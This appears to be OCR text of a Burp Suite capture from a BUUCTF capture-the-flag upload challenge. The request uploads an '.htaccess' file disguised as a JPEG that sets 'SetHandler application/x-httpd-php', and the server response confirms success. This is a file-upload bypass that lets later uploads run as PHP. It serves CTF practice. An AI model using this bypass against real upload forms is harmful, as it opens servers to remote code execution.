 Send
Cancel
<
>
Target: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Content-Length: 320
Cache-Control: max-age=0
Origin: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB1Jd3IeUuQPzoJrC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=13f7188ea86fa2be2f2aae33758c40fa
Connection: close
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 08:09:59 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/afe38d10c4469ad34aeb6c8c96bb4fee/.htaccess
succesfully uploaded!